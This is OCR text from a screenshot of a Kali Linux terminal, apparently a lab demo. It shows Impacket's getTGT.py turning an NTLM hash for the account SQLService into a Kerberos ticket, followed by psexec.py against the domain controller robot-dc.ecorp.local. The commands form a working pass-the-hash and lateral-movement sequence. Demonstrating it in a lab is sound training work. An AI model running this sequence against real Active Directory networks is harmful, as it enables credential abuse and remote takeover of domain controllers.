 *Untitled 1 - Mousepad
terminator
2
Trash
File System
Home
Terminator
things
ADenviron...
ADExplorer...
root@kali: /opt/demo1
root@kali: /opt/demo1 104x18
└─# getTGT.py ecorp.local/SQLService -hashes :F4AB68F27303BCB4024650D8FC5F973A
Impacket v0.9.25.dev1+20220203.155819.ed7082cd - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in SQLService.ccache
┌──(root💀kali)-[/opt/demo1]
└─# ls
SQLService.ccache
┌──(root💀kali)-[/opt/demo1]
└─# pwd
/opt/demo1
┌──(root💀kali)-[/opt/demo1]
└─# export KRB5CCNAME=/opt/demo1/SQLService.ccache
┌──(root💀kali)-[/opt/demo1]
└─# psexec.py ecorp.local/SQLService@robot-dc.ecorp.local -k -no-pass